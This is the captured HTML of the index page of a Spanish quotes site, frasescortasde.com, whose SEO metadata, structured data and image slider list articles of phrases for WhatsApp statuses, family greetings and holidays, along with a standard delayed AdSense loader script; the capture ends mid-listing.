

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frasescortasde.com/https:/www.frasesconlapalabra.com/explicar.htm
body_size: 12688
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/frasescortasde-com.png"/>
	<link rel="apple-touch-icon" href="/images/frasescortasde-com.png"/>


    <!-- Title y Description -->

    <title>Estados para Whatsapp</title>

    <meta name="description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://frasescortasde.com/https:/www.frasesconlapalabra.com/explicar.htm">

    
    
    <link rel="next" href="https://frasescortasde.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Estados para Whatsapp">

    <meta property="og:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta property="og:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Estados para Whatsapp">

    <meta property="og:url" content="https://frasescortasde.com/">

    <meta property="og:site_name" content="frasescortasde.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Estados para Whatsapp">

    <meta name="twitter:description" content="Frases de estados para whatsapp, instagram, telegram, historias...">

    <meta name="twitter:image" content="https://frasescortasde.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Estados para Whatsapp">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="frasescortasde.com">

	<meta name="mobile-web-app-title" content="frasescortasde.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://frasescortasde.com/#website", 
"url": "https://frasescortasde.com", 
"name": "frasescortasde.com", 
"description": "frasescortasde.com", 
"publisher": { "@id": "https://frasescortasde.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://frasescortasde.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "frasescortasde.com",

      "description": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://frasescortasde.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "frasescortasde.com",

      "url": "https:\/\/frasescortasde.com",

      "logo": "https:\/\/frasescortasde.com\/assets\/logo.png",

      "description": "frasescortasde.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "frasescortasde.com",

      "description": "Frases de estados para whatsapp, instagram, telegram, historias...",

      "url": "https:\/\/frasescortasde.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "frasescortasde.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/frasescortasde.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","description":"\u2713 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino","image":"\/extern-imagesmensajesconamorcom\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-"},{"@type":"NewsArticle","headline":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","description":"\u2713 30 Frases para celebrar el D\u00eda de Guatemala con orgullo","image":"\/extern-imagesmensajesconamorcom\/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-para-celebrar-el-d-a-de-guatemala-con-orgullo-"},{"@type":"NewsArticle","headline":"\u2713 +40 Frases de Julio Jaramillo","description":"\u2713 +40 Frases de Julio Jaramillo","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-julio-jaramillo-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-julio-jaramillo-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","description":"\u2713 30 frases de una t\u00eda que demuestran todo el amor por sus sobrinos","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-una-t-a-que-demuestran-todo-el-amor-por-sus-sobrinos-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","description":"\u2713 30 mensajes a la madrina llenos de cari\u00f1o y amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-a-la-madrina-llenos-de-cari-o-y-amor-"},{"@type":"NewsArticle","headline":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","description":"\u2713 60 frases hermosas y emocionantes para mam\u00e1","image":"\/extern-imagesmensajesconamorcom\/60-frases-hermosas-y-emocionantes-para-mama-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-hermosas-y-emocionantes-para-mam-"},{"@type":"NewsArticle","headline":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","description":"\u2713 30 frases bonitas para mam\u00e1 llenas de amor y cari\u00f1o","image":"\/extern-imagesmensajesconamorcom\/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-bonitas-para-mam-llenas-de-amor-y-cari-o-"},{"@type":"NewsArticle","headline":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","description":"\u2713 40 mensajes de buenos d\u00edas para novio que le alegrar\u00e1n el d\u00eda","image":"\/extern-imagesmensajesconamorcom\/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-mensajes-de-buenos-d-as-para-novio-que-le-alegrar-n-el-d-a-"},{"@type":"NewsArticle","headline":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","description":"\u2713 30 mensajes de cumplea\u00f1os para madrina que son puro amor","image":"\/extern-imagesmensajesconamorcom\/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-mensajes-de-cumplea-os-para-madrina-que-son-puro-amor-"},{"@type":"NewsArticle","headline":"\u2713 58 frases sobre las miradas llamativas y seductoras","description":"\u2713 58 frases sobre las miradas llamativas y seductoras","image":"\/extern-imagesmensajesconamorcom\/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/58-frases-sobre-las-miradas-llamativas-y-seductoras-"},{"@type":"NewsArticle","headline":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","description":"\u2713 +30 Frases de Javier Sol\u00eds en canciones","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-javier-solis-en-canciones-1.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-javier-sol-s-en-canciones-"},{"@type":"NewsArticle","headline":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","description":"\u2713 50 mensajes bonitos para el novio que reafirman el amor","image":"\/extern-imagesmensajesconamorcom\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-"},{"@type":"NewsArticle","headline":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","description":"\u2713 30 frases de perd\u00f3n para demostrar que te has arrepentido de tus errores","image":"\/extern-imagesmensajesconamorcom\/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/30-frases-de-perd-n-para-demostrar-que-te-has-arrepentido-de-tus-errores-"},{"@type":"NewsArticle","headline":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","description":"\u2713 50 frases de embarazadas que representan este momento m\u00e1gico","image":"\/extern-imagesmensajesconamorcom\/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/50-frases-de-embarazadas-que-representan-este-momento-m-gico-"},{"@type":"NewsArticle","headline":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","description":"\u2713 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegr\u00eda","image":"\/extern-imagesmensajesconamorcom\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegr-a-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de surf para compartir con los amantes de este deporte","description":"\u2713 40 frases de surf para compartir con los amantes de este deporte","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-"},{"@type":"NewsArticle","headline":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","description":"\u2713 45 frases de amistad amorosa para recordar que vale la pena tener amigos","image":"\/extern-imagesmensajesconamorcom\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-"},{"@type":"NewsArticle","headline":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","description":"\u2713 60 frases reconfortantes para levantar la cabeza y seguir adelante","image":"\/extern-imagesmensajesconamorcom\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-"},{"@type":"NewsArticle","headline":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","description":"\u2713 40 frases de verano para disfrutar de la mejor temporada del a\u00f1o","image":"\/extern-imagesmensajesconamorcom\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-a-o-"},{"@type":"NewsArticle","headline":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","description":"\u2713 60 frases encantadoras para usar cuando te faltan palabras","image":"\/extern-imagesmensajesconamorcom\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-"},{"@type":"NewsArticle","headline":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","description":"\u2713 44 frases de amor para abrir tu coraz\u00f3n","image":"\/extern-imagesmensajesconamorcom\/44-frases-de-amor-para-abrir-tu-corazon-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/44-frases-de-amor-para-abrir-tu-coraz-n-"},{"@type":"NewsArticle","headline":"\u2713 48 frases sobre el tiempo para inspirarte","description":"\u2713 48 frases sobre el tiempo para inspirarte","image":"\/extern-imagesmensajesconamorcom\/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/48-frases-sobre-el-tiempo-para-inspirarte-"},{"@type":"NewsArticle","headline":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","description":"\u2713 60 frases de vacaciones para disfrutar este momento de la mejor manera","image":"\/extern-imagesmensajesconamorcom\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-"},{"@type":"NewsArticle","headline":"\u2713 40 frases provocativas para tu pareja","description":"\u2713 40 frases provocativas para tu pareja","image":"\/extern-imagesmensajesconamorcom\/40-frases-provocativas-para-tu-pareja-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/frasescortasde.com\/40-frases-provocativas-para-tu-pareja-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7824" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">frasescortasde.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Estados para Whatsapp</h1>

    <p>Frases de estados para whatsapp, instagram, telegram, historias...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 253 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg" alt="✓ 50 frases sobre la luna para despertar tu lobo interior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases sobre la luna para despertar tu lobo interior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg" alt="✓ 20 frases de sueños hechos realidad para que te inspires" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 20 frases de sueños hechos realidad para que te inspires</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg" alt="✓ 50 frases de apoyo para ayudar a quienes piden ayuda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 50 frases de apoyo para ayudar a quienes piden ayuda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg" alt="✓ 40 frases sobre el camino para reflexionar hacia dónde ir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases sobre el camino para reflexionar hacia dónde ir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Venezuela con orgullo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 Frases para celebrar el Día de Venezuela con orgullo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg" alt="✓ 40 frases de indiferencia para reflexionar sobre este sentimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 40 frases de indiferencia para reflexionar sobre este sentimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/60-frases-para-pensar-en-el-futuro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg" alt="✓ 60 frases para pensar en el futuro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 60 frases para pensar en el futuro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/36-frases-sobre-oportunidades-para-no-perderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg" alt="✓ 36 frases sobre oportunidades para no perderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 36 frases sobre oportunidades para no perderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ 30 mensajes a la madrina llenos de cariño y amor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-frases-de-taburete/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmensajesconamorcom/30-frases-de-taburete-de-sus-canciones-1.jpg" alt="✓ +30 Frases de Taburete de sus canciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✓ +30 Frases de Taburete de sus canciones</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"✓ 50 frases sobre la luna para despertar tu lobo interior","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior-1.jpg","url":"/50-frases-sobre-la-luna-para-despertar-tu-lobo-interior/"},{"@type":"ImageObject","name":"✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg","url":"/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/"},{"@type":"ImageObject","name":"✓ 20 frases de sueños hechos realidad para que te inspires","contentUrl":"/extern-imagesmensajesconamorcom/20-frases-de-suenos-hechos-realidad-para-que-te-inspires-1.jpg","url":"/20-frases-de-suenos-hechos-realidad-para-que-te-inspires/"},{"@type":"ImageObject","name":"✓ 50 frases de apoyo para ayudar a quienes piden ayuda","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg","url":"/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/"},{"@type":"ImageObject","name":"✓ 40 frases sobre el camino para reflexionar hacia dónde 